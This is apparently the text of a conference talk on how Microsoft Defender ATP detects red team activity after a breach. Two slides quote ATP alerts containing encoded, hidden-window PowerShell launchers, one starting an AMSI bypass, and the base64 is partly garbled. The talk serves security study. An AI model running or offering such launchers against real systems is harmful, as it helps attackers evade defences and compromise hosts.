# **MS Just Gave the Blue Team Tactical Nukes**

# **(And How Red Teams Need To Adapt)**



# **Who is this Drew Carey Look Alike On Stage?**

- Red Team Ops Lead at IBM X-Force Red
- I conduct red teaming operations against defense contractors and some of North America's largest banks
- On the board for CREST USA (crest-approved.org)
- I teach network and mobile pentesting
- I like mountain biking, drones, and beer
- It's my first time, be gentle
- Canadian, sorry not sorry



#### Lab Background

- 3 domains within 2012R2 Forest & 2016 Forest, connected via 2-way Forest Trust
- $\cdot$  3000 $\sim$  users
- ATP RS2 running on 10x Windows 10 1703 boxes with all ATP default and preview features enabled
- 10x 2012R2/2016 member servers running SQL 2012, etc.
- Both forests have an ATA 1.8 Lightweight Gateway running 1.7 since March, upgraded to 1.8 early July

# Tactical nukes? wut?



# We're Talking **Post Breach**



Source: https://blogs.microsoft.com/microsoftsecure/2016/11/28/disrupting-the-kill-chain/

# ATP's Cloud-Based Management Dashboard Intro



### Alert Process Tree



### Incident Graphs



#### Host Management



Your IT administrator has caused Windows Defender to disconnect your device. Contact IT help desk.

# Upcoming Windows 10 Fall Creators Update w/ ATP Release 3

Defender "brand" expanded to include:

- Windows Defender AV
- Windows Defender Advanced Threat Protection
- Windows Defender **Exploit Guard** (EMET)
- Windows Defender **Application Guard**
- Windows Defender **Device Guard**
- **Credential Guard**
- Extended to cover the Windows Server platform, starting with **Windows Server 2012 R2 and 2016**, Linux

Source: https://blogs.windows.com/business/2017/06/27/announcing-end-end-security-features-windows-10/



# Gaining a Foothold w/ Out Of The Box Payloads



#### Description

A suspicious Powershell commandline was found on the machine. This commandline might be used during installation, exploration, or in some cases with lateral movement activities which are used by attackers to invoke modules, download external payloads, and get more information about the system. Attackers usually use Powershell to bypass security protection mechanisms by executing their payload in memory without touching the disk and leaving any trace.

The process powershell, exe was executing suspicious commandline

"powershell.exe" -noP -sta -w 1 -enc WwBSAEUARgBdAC4AQQBzAFMARQBNAGIAbABZAC4ARwBFAFQAVABZAHAAZQAoACcAUwB5AHMAdABIAG0ALgBNAGEAbgBhAGcAZQBtAG UAbgB0AC4AQQB1AHQAbwBtAGEAdABpAG8AbgAuAEEAbQBzAGkAVQB0AGkAbABzACcAKQB8AD8AewAkAF8AfQB8ACUAewAkAF8ALgBHAGUAVABGAGkAZQBsAEQAKAAnAGEA OBzAGŁASOBuAGŁAdARGAGEAaOBsAGUAZAAnACwAJwROAGRAhgROAHUAYgRsAGŁAYwAsAEMAdARhAHOAaOBiACcAKOAuAEMAZOBUAEYAOOBMAHUAZOAgACOATgBVAEwA

# Obfuscated Payloads



#### Description

A suspicious Powershell commandline was found on the machine. This commandline might be used during installation, exploration, or in some cases with lateral movement activities which are used by attackers to invoke modules, download external payloads, and get more information about the system. Attackers usually use Powershell to bypass security protection mechanisms by executing their payload in memory without touching the disk and leaving any trace.

The process powershell.exe was executing suspicious commandline

"powershell.exe" -NoP -Nonl -window Hidden -Exec Bypass -C "

set-variable -name " "C -value -; set-variable -name s -value e; set-variable -name q -value c; set-variable -name P -value ((get-variable C).value.toString()+(get-variable s).value.toStri ng()+(get-variable q).value.toString()); powershell (get-variable P).value.toString() JAB2AD0ATgBIAHcALQBPAGIAagBIAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQ BtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBIADYANABTAHQAcgBpAG4AZwAoACIASAA0AHMASQBBAEEAQQBBAEEAQQBBAEEAQQBMADEAWA

# Oh right, they talked about PSv5 security last year...

- "Suspicious Strings" are already flagged in PSv5 by default
- PowerShell v5 has Script Block Logging on by default.
- AMSI is also enabled by default...
- You can't just downgrade to PSv2 to bypass
